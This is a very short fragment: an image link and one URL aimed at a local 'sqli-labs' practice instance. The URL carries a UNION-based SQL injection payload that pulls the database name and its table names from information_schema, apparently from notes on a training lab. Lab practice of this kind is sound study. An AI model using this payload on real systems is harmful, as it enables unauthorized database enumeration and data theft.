 http://192.168.5.247/sqli-labs-master/Less-1/?id=-1' union select 1,database(),group_concat(table_name) from information_schema.tables where table_schema=database() --+